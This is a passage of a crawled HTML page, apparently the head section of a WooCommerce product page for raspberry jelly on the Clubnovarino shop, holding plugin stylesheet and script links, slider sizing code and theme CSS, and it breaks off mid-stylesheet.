

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubnovarino.com/product/raspberry-jelly/
body_size: 19963
content:

<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.clubnovarino.com/xmlrpc.php">

	<title>Raspberry jelly &#8211; Clubnovarino</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Clubnovarino &raquo; Feed" href="https://www.clubnovarino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubnovarino &raquo; Comments Feed" href="https://www.clubnovarino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubnovarino &raquo; Raspberry jelly Comments Feed" href="https://www.clubnovarino.com/product/raspberry-jelly/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.clubnovarino.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.clubnovarino.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.clubnovarino.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.clubnovarino.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.clubnovarino.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://www.clubnovarino.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.clubnovarino.com/wp-content/themes/basel/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css'  href='https://www.clubnovarino.com/wp-content/themes/basel/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.clubnovarino.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://www.clubnovarino.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://www.clubnovarino.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='//fonts.googleapis.com/css?family=Cabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic%7CJosefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/www.clubnovarino.com\/wp-admin\/admin-ajax.php","nonce":"6e1f945620","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.3'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.3'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.clubnovarino.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/html5.min.js?ver=5.4.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.clubnovarino.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubnovarino.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.clubnovarino.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.8" />
<meta name="generator" content="WooCommerce 5.1.1" />
<link rel="canonical" href="https://www.clubnovarino.com/product/raspberry-jelly/" />
<link rel='shortlink' href='https://www.clubnovarino.com/?p=1568' />
<link rel="alternate" type="application/json+oembed" href="https://www.clubnovarino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubnovarino.com%2Fproduct%2Fraspberry-jelly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.clubnovarino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubnovarino.com%2Fproduct%2Fraspberry-jelly%2F&#038;format=xml" />
<meta name="theme-color" content="">        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 200px;
                max-height: 95px;
            }    

                            .right-column {
                    width: 250px;
                }  
            
            
			/* header Banner */
			.header-banner {
				height: 40px;
			}
	
			.header-banner-display .website-wrapper {
				margin-top:40px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 30px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 30px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 30px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 95px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 80px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 80px;
                line-height: 80px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 95px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 80px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-80px);
                -webkit-transform: translateY(-80px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 95px;
                    line-height: 95px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 80px;
                    line-height: 80px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 135px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 215px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				.header-banner {
					height: 40px;
				}
	
				.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 25px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 25px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 25px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 80px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 80px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 80px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 80px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 80px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-80px);
                    -webkit-transform: translateY(-80px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 100px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 140px;
                }
 
            }

                 
                    </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.clubnovarino.com/wp-content/uploads/2021/07/cropped-icon-novarino-500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.clubnovarino.com/wp-content/uploads/2021/07/cropped-icon-novarino-500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubnovarino.com/wp-content/uploads/2021/07/cropped-icon-novarino-500-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.clubnovarino.com/wp-content/uploads/2021/07/cropped-icon-novarino-500-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style data-type="basel-dynamic-css">.page-title-default{background-color:#212121;background-size:cover;background-position:center center;}.topbar-wrapp{background-color:#d52426;}.main-header{border-style:solid;}.footer-container{background-image: url(https://www.clubnovarino.com/wp-content/uploads/2021/05/bg-footer-overlay1.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;}body, p, .widget_nav_mega_menu .menu > li > a, 
.mega-navigation .menu > li > a,
.basel-navigation .menu > li.menu-item-design-full-width .sub-sub-menu li a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-sub-menu li a,
.basel-navigation .menu > li.menu-item-design-default .sub-menu li a,
.font-default
		{font-family: "Cabin", Arial, Helvetica, sans-serif;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1, h2, h3, h4, h5, h6, .title, table th,
.wc-tabs li a,
.masonry-filter li a,
.woocommerce .cart-empty,
.basel-navigation .menu > li.menu-item-design-full-width .sub-menu > li > a, 
.basel-navigation .menu > li.menu-item-design-sized .sub-menu > li > a,
.mega-menu-list > li > a,
fieldset legend,
table th,
.basel-empty-compare,
.compare-field,
.compare-value:before,
.color-scheme-dark .info-box-inner h1,
.color-scheme-dark .info-box-inner h2,
.color-scheme-dark .info-box-inner h3,
.color-scheme-dark .info-box-inner h4,
.color-scheme-dark .info-box-inner h5,
.color-scheme-dark .info-box-inner h6

		{font-family: "Josefin Sans", Arial, Helvetica, sans-serif;font-weight: 400;color: #d52426;}

.product-title a,
.post-slide .entry-title a,
.category-grid-item .hover-mask h3,
.basel-search-full-screen .basel-search-inner input[type="text"],
.blog-post-loop .entry-title,
.post-title-large-image .entry-title,
.single-product-content .entry-title
		{font-family: "Cabin", Arial, Helvetica, sans-serif;font-weight: 400;color: #000000;}.title-alt, .subtitle, .font-alt, .basel-entry-meta{font-family: "Lato", Arial, Helvetica, sans-serif;font-weight: 400;}.main-nav .menu > li > a{font-family: "Josefin Sans", Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;}.color-primary,.mobile-nav ul li.current-menu-item > a,.main-nav .menu > li.current-menu-item > a,.main-nav .menu > li.onepage-link.current-menu-item > a,.main-nav .menu > li > a:hover,.main-nav .menu > li > a:focus,.basel-navigation .menu>li.menu-item-design-default ul li:hover>a,.basel-navigation .menu > li.menu-item-design-full-width .sub-menu li a:hover, .basel-navigation .menu > li.menu-item-design-sized .sub-menu li a:hover,.basel-product-categories.responsive-cateogires li.current-cat > a, .basel-product-categories.responsive-cateogires li.current-cat-parent > a,.basel-product-categories.responsive-cateogires li.current-cat-ancestor > a,.basel-my-account-links a:hover:before, .basel-my-account-links a:focus:before,.mega-menu-list > li > a:hover,.mega-menu-list .sub-sub-menu li a:hover,a[href^=tel],.topbar-menu ul > li > .sub-menu-dropdown li > a:hover,.btn.btn-color-primary.btn-style-bordered,.button.btn-color-primary.btn-style-bordered,button.btn-color-primary.btn-style-bordered,.added_to_cart.btn-color-primary.btn-style-bordered,input[type=submit].btn-color-primary.btn-style-bordered,a.login-to-prices-msg,a.login-to-prices-msg:hover,.basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .basel-dark .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .color-primary,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.blog-post-loop .entry-title a:hover,.blog-post-loop.sticky .entry-title:before,.post-slide .entry-title a:hover,.comments-area .reply a,.single-post-navigation a:hover,blockquote footer:before,blockquote cite,.format-quote .entry-content blockquote cite, .format-quote .entry-content blockquote cite a,.basel-entry-meta .meta-author a,.search-no-results.woocommerce .site-content:before,.search-no-results .not-found .entry-header:before,.login-form-footer .lost_password:hover, .login-form-footer .lost_password:focus,.error404 .page-title,.menu-label-new:after,.widget_shopping_cart .product_list_widget li .quantity .amount,.product_list_widget li ins .amount,.price ins > .amount,.price ins,.single-product .price,.single-product .price .amount,.popup-quick-view .price,.popup-quick-view .price .amount,.basel-products-nav .product-short .price,.basel-products-nav .product-short .price .amount,.star-rating span:before,.comment-respond .stars a:hover:after,.comment-respond .stars a.active:after,.single-product-content .comment-form .stars span a:hover,.single-product-content .comment-form .stars span a.active,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title:hover,.tabs-layout-accordion .basel-tab-wrapper .basel-accordion-title.active,.single-product-content .woocommerce-product-details__short-description ul > li:before, .single-product-content #tab-description ul > li:before, .blog-post-loop .entry-content ul > li:before, .comments-area .comment-list li ul > li:before,.brands-list .brand-item a:hover,.footer-container .footer-widget-collapse.footer-widget-opened .widget-title:after,.sidebar-widget li a:hover, .filter-widget li a:hover,.sidebar-widget li > ul li a:hover, .filter-widget li > ul li a:hover,.basel-price-filter ul li a:hover .amount,.basel-hover-effect-4 .swap-elements > a,.basel-hover-effect-4 .swap-elements > a:hover,.product-grid-item .basel-product-cats a:hover, .product-grid-item .basel-product-brands-links a:hover,.wishlist_table tr td.product-price ins .amount,.basel-buttons .product-compare-button > a.added:before,.basel-buttons .basel-wishlist-btn > a.added:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist a:hover,.single-product-content .container .entry-summary .yith-wcwl-add-to-wishlist a:hover:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.single-product-content .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button.feid-in > a:before,.basel-sticky-btn .basel-sticky-btn-wishlist a.added, .basel-sticky-btn .basel-sticky-btn-wishlist a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover,.single-product-content .entry-summary .wishlist-btn-wrapper a:hover:before,.single-product-content .entry-summary .wishlist-btn-wrapper a.added:before,.vendors-list ul li a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:hover,.product-list-item .product-list-buttons .basel-wishlist-btn a:focus, .product-list-item .product-list-buttons .product-compare-button a:hover,.product-list-item .product-list-buttons .product-compare-button a:focus,.product-list-item .product-list-buttons .basel-wishlist-btn > a.added:before,.product-list-item .product-list-buttons .product-compare-button > a.added:before,.basel-sticky-btn .basel-sticky-btn-compare a.added, .basel-sticky-btn .basel-sticky-btn-compare a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover,.single-product-content .entry-summary .compare-btn-wrapper a:hover:before,.single-product-content .entry-summary .compare-btn-wrapper a.added:before,.single-product-content .entry-summary .basel-sizeguide-btn:hover,.single-product-content .entry-summary .basel-sizeguide-btn:hover:before,.blog-post-loop .entry-content ul li:before,.basel-menu-price .menu-price-price,.basel-menu-price.cursor-pointer:hover .menu-price-title,.comments-area #cancel-comment-reply-link:hover,.comments-area .comment-body .comment-edit-link:hover,.popup-quick-view .entry-summary .entry-title a:hover,.wpb_text_column ul:not(.social-icons) > li:before,.widget_product_categories .basel-cats-toggle:hover,.widget_product_categories .toggle-active,.widget_product_categories li.current-cat-parent > a, .widget_product_categories li.current-cat > a,.woocommerce-checkout-review-order-table tfoot .order-total td .amount,.widget_shopping_cart .product_list_widget li .remove:hover,.basel-active-filters .widget_layered_nav_filters ul li a .amount,.title-wrapper.basel-title-color-primary .title-subtitle,.widget_shopping_cart .widget_shopping_cart_content > .total .amount,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a{color:#d52426;}.wishlist-info-widget .wishlist-count,.basel-toolbar-compare .compare-count,.basel-cart-design-2 > a .basel-cart-number,.basel-cart-design-3 > a .basel-cart-number,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.added_to_cart.btn-color-primary.btn-style-bordered:hover,.added_to_cart.btn-color-primary.btn-style-bordered:focus,input[type=submit].btn-color-primary.btn-style-bordered:hover,input[type=submit].btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus,.woocommerce input[name=save_address]:hover,.woocommerce input[name=save_address]:focus,.woocommerce-page input[name=save_account_details]:hover,.woocommerce-page input[name=save_account_details]:focus,.woocommerce-page input[name=save_address]:hover,.woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .basel-load-more.load-on-click + .basel-load-more-loader,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.basel-stock-progress-bar .progress-bar,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,body .select2-container--default .select2-results__option--highlighted[aria-selected], .basel-add-img-msg:before,.product-video-button a:hover:before, .product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-label.onsale,.color-scheme-light .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic .vc_tta-tab.vc_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > 